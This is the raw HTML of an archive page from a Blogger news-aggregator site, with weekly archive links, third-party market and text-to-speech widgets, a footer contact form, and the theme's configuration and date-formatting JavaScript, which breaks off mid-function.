<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_07_21_archive.html">
21 July - 28 July
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_07_14_archive.html">
14 July - 21 July
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_07_07_archive.html">
7 July - 14 July
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_06_30_archive.html">
30 June - 7 July
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_06_23_archive.html">
23 June - 30 June
</a>
<span class='post-count' dir='ltr'>(162)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_06_16_archive.html">
16 June - 23 June
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_06_09_archive.html">
9 June - 16 June
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_06_02_archive.html">
2 June - 9 June
</a>
<span class='post-count' dir='ltr'>(162)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_05_26_archive.html">
26 May - 2 June
</a>
<span class='post-count' dir='ltr'>(535)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_05_19_archive.html">
19 May - 26 May
</a>
<span class='post-count' dir='ltr'>(668)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_05_12_archive.html">
12 May - 19 May
</a>
<span class='post-count' dir='ltr'>(681)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_05_05_archive.html">
5 May - 12 May
</a>
<span class='post-count' dir='ltr'>(682)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_04_28_archive.html">
28 April - 5 May
</a>
<span class='post-count' dir='ltr'>(682)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_04_21_archive.html">
21 April - 28 April
</a>
<span class='post-count' dir='ltr'>(681)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_04_14_archive.html">
14 April - 21 April
</a>
<span class='post-count' dir='ltr'>(681)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_04_07_archive.html">
7 April - 14 April
</a>
<span class='post-count' dir='ltr'>(680)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_03_31_archive.html">
31 March - 7 April
</a>
<span class='post-count' dir='ltr'>(678)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_03_24_archive.html">
24 March - 31 March
</a>
<span class='post-count' dir='ltr'>(678)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_03_17_archive.html">
17 March - 24 March
</a>
<span class='post-count' dir='ltr'>(675)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_03_10_archive.html">
10 March - 17 March
</a>
<span class='post-count' dir='ltr'>(661)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_03_03_archive.html">
3 March - 10 March
</a>
<span class='post-count' dir='ltr'>(683)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_02_24_archive.html">
24 February - 3 March
</a>
<span class='post-count' dir='ltr'>(674)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_02_17_archive.html">
17 February - 24 February
</a>
<span class='post-count' dir='ltr'>(684)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_02_10_archive.html">
10 February - 17 February
</a>
<span class='post-count' dir='ltr'>(680)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_02_03_archive.html">
3 February - 10 February
</a>
<span class='post-count' dir='ltr'>(683)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_01_27_archive.html">
27 January - 3 February
</a>
<span class='post-count' dir='ltr'>(679)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_01_20_archive.html">
20 January - 27 January
</a>
<span class='post-count' dir='ltr'>(678)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_01_13_archive.html">
13 January - 20 January
</a>
<span class='post-count' dir='ltr'>(672)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_01_06_archive.html">
6 January - 13 January
</a>
<span class='post-count' dir='ltr'>(681)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018/">
2018
</a>
<span class='post-count' dir='ltr'>(5811)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_12_30_archive.html">
30 December - 6 January
</a>
<span class='post-count' dir='ltr'>(680)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_12_23_archive.html">
23 December - 30 December
</a>
<span class='post-count' dir='ltr'>(686)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_12_16_archive.html">
16 December - 23 December
</a>
<span class='post-count' dir='ltr'>(687)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_12_09_archive.html">
9 December - 16 December
</a>
<span class='post-count' dir='ltr'>(676)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_12_02_archive.html">
2 December - 9 December
</a>
<span class='post-count' dir='ltr'>(640)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_11_25_archive.html">
25 November - 2 December
</a>
<span class='post-count' dir='ltr'>(686)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_11_18_archive.html">
18 November - 25 November
</a>
<span class='post-count' dir='ltr'>(677)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_11_11_archive.html">
11 November - 18 November
</a>
<span class='post-count' dir='ltr'>(691)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_11_04_archive.html">
4 November - 11 November
</a>
<span class='post-count' dir='ltr'>(388)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<script async="async" src="https://widget.websitevoice.com/LDfJZ8xlFEO16CdYcR0lyQ" type="ad049a9ffec7f2159d725516-text/javascript"></script>
<script type="ad049a9ffec7f2159d725516-text/javascript">
  window.wvData=window.wvData||{};function wvtag(a,b){wvData[a]=b;}
  wvtag('id', 'LDfJZ8xlFEO16CdYcR0lyQ');
  wvtag('text-selector', '.post-header,.post-body-inner,.slider-item-content,.blog-title,.slider-item');
  wvtag('widget-style', {
    className: 'wv-circle-small',
    backgroundColor: '#FF3D00'
  });
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div><!-- #inner-primary -->
</div>
<!-- end primary -->
<div class='clear'></div>
<div id='footer'>
<div class='clear section' id='footer-wide'>
<div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<!-- TradingView Widget BEGIN -->
<div class="tradingview-widget-container">
  <div class="tradingview-widget-container__widget"></div>
  <div class="tradingview-widget-copyright"><a href="https://www.tradingview.com/" rel="noopener nofollow" target="_blank"><span class="blue-text">Track all markets on TradingView</span></a></div>
  <script type="ad049a9ffec7f2159d725516-text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-timeline.js" async="async">
  {
  "displayMode": "regular",
  "feedMode": "all_symbols",
  "colorTheme": "light",
  "isTransparent": false,
  "locale": "en",
  "width": "100%",
  "height": "300"
}
  </script>
</div>
<!-- TradingView Widget END -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<!-- TradingView Widget BEGIN -->
<div class="tradingview-widget-container">
  <div class="tradingview-widget-container__widget"></div>
  <div class="tradingview-widget-copyright"><a href="https://www.tradingview.com/" rel="noopener nofollow" target="_blank"><span class="blue-text">Track all markets on TradingView</span></a></div>
  <script type="ad049a9ffec7f2159d725516-text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-crypto-coins-heatmap.js" async="async">
  {
  "dataSource": "Crypto",
  "blockSize": "24h_vol_cmc",
  "blockColor": "change|60",
  "locale": "en",
  "symbolUrl": "",
  "colorTheme": "light",
  "hasTopBar": true,
  "isDataSetEnabled": true,
  "isZoomEnabled": true,
  "hasSymbolTooltip": true,
  "isMonoSize": false,
  "width": "100%",
  "height": "500"
}
  </script>
</div>
<!-- TradingView Widget END -->
</div>
<div class='clear'></div>
</div></div>
<div class='footer-inner shad'>
<div class='footer-col footer-col-1'>
<div class='section' id='footer-col-1-section'><div class='widget Image' data-version='1' id='Image2'>
<a href='/'>
<img alt='Trendly News' height='30' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZ_O7JVDQiL_90U1PDxYi2RDeVMZuHvryRAKqVRHAzcfMbBqHQCY3YoVH28kab321V4betQgl4uDJLoYZbHAFvLEuXCJAcYh0mtJmlIzAAF-uXDDEvN5Wqygt11O2x0m4CN-JDggxW7Os/s1600/trendlylogo3%25402x.png' width='220'/>
</a>
</div></div>
<div class='footer-copyright'>
<div class='copyright-line-1'>
						&copy; <span class='copyright-year'>2015</span>
TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews
</div>
<div class='copyright-line-2'>
<span data-l10n='All rights reserved'>All rights reserved.</span>
</div>
</div>
</div>
<div class='footer-col footer-col-2'>
<div class='section' id='footer-col-2-section'><div class='widget PageList' data-version='1' id='PageList2'>
<ul id='footer-menu'>
<li>
<a href="https://www.trendlynews.in/">
Home
</a>
</li>
<li>
<a href="https://www.trendlynews.in/p/about-us.html">
About Us
</a>
</li>
<li>
<a href="https://www.trendlynews.in/p/advertise-on-trendlynews.html">
Promote your Business and Posts Starting from $999 (Limited Offer Period)
</a>
</li>
<li>
<a href="https://www.trendlynews.in/p/trendy-sale.html">
Trendy Sale (Sale is OFF)
</a>
</li>
<li>
<a href="https://www.trendlynews.in/p/contact-us.html">
Contact Us
</a>
</li>
<li>
<a href="https://www.trendlynews.in/p/privacy-policy.html">
Privacy Policy
</a>
</li>
</ul>
</div></div>
</div>
<div class='footer-col footer-col-3'>
<div class='section' id='footer-col-3-section'><div class='widget ContactForm' data-version='1' id='ContactForm2'>
<h2 class='title'>Want to grow with us?... Yes! Promote your Business now. GET STARTED!</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm2_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm2_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm2_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm2_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm2_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm2_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Social Trends$type=social_icons</h2>
<div class='widget-content'>
<ul>
<li><a href='https://twitter.com/trendlynews_in'>twitter-square</a></li>
<li><a href='https://www.facebook.com/trendlynews.in/'>facebook-square</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
</div>
<!-- end of AMP check -->
<!-- YOUR XML CODE END HERE ################################################### -->
</div><!-- End of wide -->
<!--scroll-up--><!--scroll-up-->
<a class='scroll-up shad' href='#'><i class='fa fa-angle-up'></i></a>


</div><!--WRAPPER-->
<div class='hide section' id='admin-footer-custom-html-code'><div class='widget HTML' data-version='1' id='HTML200'>
</div></div>
<!-- ADMIN SYSTEM IN CASE YOU WANT TO ADD SOME HIDDEN WIDGETS-->
<div style='display: none!important'>
<div class='section' id='admin-section'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<form name='contact-form'>
<div class='contact-form-name-label'>Name</div>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<div class='contact-form-email-label'>Email</div>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<div class='contact-form-email-message-label'>Message</div>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div><div class='widget Label' data-version='1' id='Label100'><div id='magone-labels'>  Latest from TechRadar,63, 9to5Mac,7, AI News &amp; Artificial Intelligence | TechCrunch,2, Apple,10, Cointelegraph.com News,9, Electrek,5, Space Explored,2, Technology,108, The Verge,45, TrendlyNews,27, YouTube - 9to5Google,13,9to5Mac,10,AI,2,Apps,3993,Business,151,Camera,1162,Crypto,9,Earn $$$,3,Gadgets,1741,Games,927,GTA,1,IFTTT,7,Innovations,3,Mobile,1700,Paid Promotions,5,Promotions,5,Space,2,Sports,1,Technology,8512,Trailers,796,Travel,37,Trending,4,Trendly News,25458,TrendlyNews,342,Vehicles,5,Video,5,XIAOMI,13,YouTube - 9to5Google,219,</div></div></div>
<div id='global-blogger-data'>
<div class='languageDirection'>ltr</div>
<div class='pageType'>archive</div>
<div class='pageTitle'>TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews: 2019-12-08</div>
<div class='pageName'>2019-12-08</div>
<div class='metaDescription'>Trending News, Listen News, Top Trending Topics, Videos, Popular News #love #photooftheday #instagood #picoftheday #bestoftheday #giveaway #crypto #ai</div>
<div class='postImageUrl'></div>
<div class='postImageThumbnailUrl'></div>
<div class='title'>TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews</div>
<div class='url'>http://www.trendlynews.in/2019_12_08_archive.html</div>
<div class='homepageUrl'>http://www.trendlynews.in/</div>
<div class='canonicalHomepageUrl'>http://www.trendlynews.in/</div>
<div class='canonicalUrl'>http://www.trendlynews.in/2019_12_08_archive.html</div>
<div class='enabledCommentProfileImages'>true</div>
<div class='blogId'>3372890392287038985</div>
<div class='encoding'>UTF-8</div>
</div>
</div>
<!-- javascript translator -->
<div style='display:none!important'>
<span data-l10n='Loaded All Posts'>Loaded All Posts</span>
<span data-l10n='Not found any posts'>Not found any posts</span>
<span data-l10n='VIEW ALL'>VIEW ALL</span>
<span data-l10n='Readmore'>Readmore</span>
<span data-l10n='Reply'>Reply</span>
<span data-l10n='Cancel reply'>Cancel reply</span>
<span data-l10n='Delete'>Delete</span>
<span data-l10n='By'>By</span>
<span data-l10n='Home'>Home</span>
<span data-l10n='PAGES'>PAGES</span>
<span data-l10n='POSTS'>POSTS</span>
<span data-l10n='View All'>View All</span>
<span data-l10n='RECOMMENDED FOR YOU'>RECOMMENDED FOR YOU</span>
<span data-l10n='LABEL'>LABEL</span>
<span data-l10n='ARCHIVE'>ARCHIVE</span>
<span data-l10n='SEARCH'>SEARCH</span>
<span data-l10n='ALL POSTS'>ALL POSTS</span>
<span data-l10n='Not found any post match with your request'>Not found any post match with your request</span>
<span data-l10n='Back Home'>Back Home</span>
<span data-l10n='Sunday'>Sunday</span>
<span data-l10n='Monday'>Monday</span>
<span data-l10n='Tuesday'>Tuesday</span>
<span data-l10n='Wednesday'>Wednesday</span>
<span data-l10n='Thursday'>Thursday</span>
<span data-l10n='Friday'>Friday</span>
<span data-l10n='Saturday'>Saturday</span>
<span data-l10n='Sun'>Sun</span>
<span data-l10n='Mon'>Mon</span>
<span data-l10n='Tue'>Tue</span>
<span data-l10n='Wed'>Wed</span>
<span data-l10n='Thu'>Thu</span>
<span data-l10n='Fri'>Fri</span>
<span data-l10n='Sat'>Sat</span>
<span data-l10n='January'>January</span>
<span data-l10n='February'>February</span>
<span data-l10n='March'>March</span>
<span data-l10n='April'>April</span>
<span data-l10n='May'>May</span>
<span data-l10n='June'>June</span>
<span data-l10n='July'>July</span>
<span data-l10n='August'>August</span>
<span data-l10n='September'>September</span>
<span data-l10n='October'>October</span>
<span data-l10n='November'>November</span>
<span data-l10n='December'>December</span>
<span data-l10n='Jan'>Jan</span>
<span data-l10n='Feb'>Feb</span>
<span data-l10n='Mar'>Mar</span>
<span data-l10n='Apr'>Apr</span>
<span data-l10n='May'>May</span>
<span data-l10n='Jun'>Jun</span>
<span data-l10n='Jul'>Jul</span>
<span data-l10n='Aug'>Aug</span>
<span data-l10n='Sep'>Sep</span>
<span data-l10n='Oct'>Oct</span>
<span data-l10n='Nov'>Nov</span>
<span data-l10n='Dec'>Dec</span>
<span data-l10n='just now'>just now</span>
<span data-l10n='1 minute ago'>1 minute ago</span>
<span data-l10n='$$1$$ minutes ago'>$$1$$ minutes ago</span>
<span data-l10n='1 hour ago'>1 hour ago</span>
<span data-l10n='$$1$$ hours ago'>$$1$$ hours ago</span>
<span data-l10n='Yesterday'>Yesterday</span>
<span data-l10n='$$1$$ days ago'>$$1$$ days ago</span>
<span data-l10n='$$1$$ weeks ago'>$$1$$ weeks ago</span>
<span data-l10n='more than 5 weeks ago'>more than 5 weeks ago</span>
<span data-l10n='Followers'>Followers</span>
<span data-l10n='Follow'>Follow</span>
<span data-l10n='THIS PREMIUM CONTENT IS LOCKED'>THIS PREMIUM CONTENT IS LOCKED</span>
<span data-l10n='STEP 1: Share. STEP 2: Click the link you shared to unlock'>STEP 1: Share. STEP 2: Click the link you shared to unlock</span>
<span data-l10n='Copy All Code'>Copy All Code</span>
<span data-l10n='Select All Code'>Select All Code</span>
<span data-l10n='All codes were copied to your clipboard'>All codes were copied to your clipboard</span>
<span data-l10n='Can not copy the codes / texts, please press [CTRL]+[C] (or CMD+C with Mac) to copy'>Can not copy the codes / texts, please press [CTRL]+[C] (or CMD+C with Mac) to copy</span>
</div>
<div class='search-form-wrapper'>
<div class='search-form-overlay'></div>
<form action='/search' class='search-form' method='get'>
<label class='search-form-label'><span data-l10n='Type something and Enter'>Type something and Enter</span></label>
<input class='search-text' name='q' type='text' value=''/>
<button class='hide search-submit' type='submit'><span data-l10n='Search'>Search</span></button>
</form>
</div>
<!--[if lt IE 9]> <script type="text/javascript"> var IE9 = true; </script> <![endif]-->
<!--[if lt IE]> <script type="text/javascript"> var IE = true; </script> <![endif]-->
<style type='text/css'>
@-moz-document url-prefix() {
	.is-firefox {
		display: block;
	}
}
</style>
<div class='is-firefox hide'></div>
<!--var-SliderAnimateIn-start--><!--var-SliderAnimateIn-end-->
<!--var-SliderAnimateOut-start--><!--var-SliderAnimateOut-end-->
<script id='main-js' type="ad049a9ffec7f2159d725516-text/javascript">
//<![CDATA[	
var wait_jq = setInterval(function(){	
	if (typeof($) != 'undefined') {
		clearInterval(wait_jq);
		wait_jq = null;
		main_js();
	}
}, 50);

function main_js() {
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var disqus_shortname = 'trendlynews';// disqus custom shortname for moderation
var DATE_FORMAT = 'MMM dd, yyyy';// global date format string for all javascript
if (typeof(PRIMARY_COMMENT_SYSTEM) == 'undefined') {
	var PRIMARY_COMMENT_SYSTEM = 'blogger'; // change the first priority comment system that you want to show to visitors	
}
var DEFAULT_COMMENT_AVATAR = 'https://img1.blogblog.com/img/anon36.png'; // you can upload avatar some where then replace here for default comment avatar
var MAX_REPLY_DEPTH = 2; // number reply depth level under a top comment
var MAX_BREADCRUMB_DEPTH = 2;// number labels will show in breadcrumb
var DEFAULT_POST_THUMBNAIL = 'https://lorempixel.com/640/300/';// leave blank to use random images for non-thumbnail posts
var NUM_BREAK_LINKS = 3;// number break links inside blog posts after excerpt box
var THUMBNAIL_RAINBOW_COLORS = ['#292484,#DC4225', '#81AF59,#A83279', '#417711,#DC4225',  '#E0BE00,#FD340F', '#D38312,#002F4B', '#A83279,#292484', '#002F4B,#417711'];// color list for random for rainbow thumbnail overlay
var SNEEIT_LICENSE = "";
var COMMENT_EMOTICONS = true; // enable / disable comment emoticon replacer
var COMMENT_MEDIA_ATTACH = true; // enable / disable comment link to media replacer
// var COMMENT_ROLE_TAG = false; // show / hide admin / author tag in comment name
// var COMMENT_SHARE_BUTTONS = true; // show / hide comment sharing button
var SHOW_AFTER_POST_SECTION = 'after-body'; // position for after post section, input none to hide, after post or before comment to show
var NUM_RELATED_POST = 2; // show number related post, set to 0 to disable
var RELATED_POST_SOURCE = 'lowest'; // load related podts from [lowest] label or [any] post label
var INSTANT_LOAD = false; // instant loading posts without waiting mouse scroll
var STICKY_MENU = 'up';// enable / disable sticky menu
var STICKY_MOBILE_MENU = 'up'; // enable / disable sticky mobile menu
var STICKY_SIDEBAR = true; // enable / disable sticky sidebar
var ARCHIVE_RELOAD_FOR_CONTENT = false;// reload instead of using ajax to load content of archive pages
var FEATURE_IMAGES = 'always-before'; // show FEATURE_IMAGES
var RELOAD_POST_PAGINATION = false; // RELOAD_POST_PAGINATION
var CENTERING_MENU_ITEMS = false; // CENTERING MENU ITEMS
var SHOW_INNER_POST_ADS_AT = 'middle'; // where to show inner post ads
var ARCHIVE_PAGE_FEED_LINKS = false;// show feed link in archive or not

function trans(id){var html=$('[data-l10n="'+id+'"]').html();if(typeof(html)=='undefined'||html==''){return id;}
if(typeof(arguments)!='undefined'&&arguments.length>1){var vars=html.split('$$');html='';for(var i=0;i<vars.length;i++){if(vars[i]&&!isNaN(vars[i])&&typeof(arguments[Number(vars[i])])!='undefined'){html+=arguments[Number(vars[i])];}else{if(i>0&&(!(vars[i]&&!isNaN(vars[i-1])&&typeof(arguments[Number(vars[i-1])])!='undefined'))){html+='$$';}
html+=vars[i];}}}
return html;}
var DateFormat={};!function(a){var b=[trans("Sunday"),trans("Monday"),trans("Tuesday"),trans("Wednesday"),trans("Thursday"),trans("Friday"),trans("Saturday")],c=[trans("Sun"),trans("Mon"),trans("Tue"),trans("Wed"),trans("Thu"),trans("Fri"),trans("Sat")],d=[trans("Jan"),trans("Feb"),trans("Mar"),trans("Apr"),trans("May"),trans("Jun"),trans("Jul"),trans("Aug"),trans("Sep"),trans("Oct"),trans("Nov"),trans("Dec")],e=[trans("January"),trans("February"),trans("March"),trans("April"),trans("May"),trans("June"),trans("July"),trans("August"),trans("September"),trans("October"),trans("November"),trans("December")],f={Jan:"01",Feb:"02",Mar:"03",Apr:"04",May:"05",Jun:"06",Jul:"07",Aug:"08",Sep:"09",Oct:"10",Nov:"11",Dec:"12"},g=/\d{4}-\d{2}-\d{2}T\d{2}:\d{2}:\d{2}\.?\d{0,3}[Z\-+]?(\d{2}:?\d{2})?/;a.format=function(){function a(a){return b[parseInt(a,10)]||a}function h(a){return c[parseInt(a,10)]||a}function i(a){var b=parseInt(a,10)-1;return d[b]||a}function j(a){var b=parseInt(a,10)-1;return e[b]||a}function k(a){return f[a]||a}function l(a){var 